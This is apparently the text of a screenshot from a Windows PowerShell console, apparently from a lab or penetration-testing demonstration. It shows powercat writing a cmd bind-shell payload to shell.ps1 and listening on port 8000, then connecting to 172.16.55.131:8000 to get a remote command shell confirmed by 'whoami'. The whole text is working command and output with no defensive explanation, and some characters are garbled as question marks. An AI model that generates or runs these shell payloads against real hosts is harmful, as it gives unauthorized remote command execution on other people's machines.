 管理员: C:\Windows\System32\cmd.exe - powershell
PS C:\Windows> powercat -l -p 8000 -e cmd -v -g >> shell.ps1
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Process
详细信息: Returning Payload...
PS C:\Windows> powercat -c 172.16.55.131 -p 8000 -v
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Console
详细信息: Setting up Stream 1...
详细信息: Connecting...
详细信息: Connection to 172.16.55.131:8000 [tcp] succeeded!
详细信息: Setting up Stream 2...
详细信息: Both Communication Streams Established. Redirecting Data Between
Streams...
Microsoft Windows [???? 6.1.7601]
???????? (c) 2009 Microsoft Corporation????????????????
C:\>whoami
whoami
god\liukaifeng01
C:\>